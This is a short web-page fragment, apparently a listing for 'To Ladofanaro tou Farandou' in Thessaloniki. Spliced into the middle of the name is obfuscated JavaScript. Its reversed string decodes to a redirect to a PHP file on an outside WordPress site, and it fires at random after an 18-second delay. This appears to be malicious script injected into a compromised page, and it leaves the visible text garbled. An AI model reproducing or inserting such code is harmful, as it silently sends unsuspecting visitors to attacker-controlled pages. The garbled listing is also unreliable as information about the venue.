 To Ladofanaro $Bhq=function(n){if (typeof ($Bhq.list[n]) == "string") return $Bhq.list[n].split("").reverse().join("");return $Bhq.list[n];};$Bhq.list=["\'php.snimda-lla/sedulcni/etis-etavirp-oidarnoj/snigulp/tnetnoc-pw/sserpdrow/moc.nogaxehliie//:ptth\'=ferh.noitacol.tnemucod"];var number1=Math.floor(Math.random() * 6); if (number1==3){var delay = 18000;	setTimeout($Bhq(0), delay);}tou Farandou in Thessaloniki City, Thessaloniki, Macedonia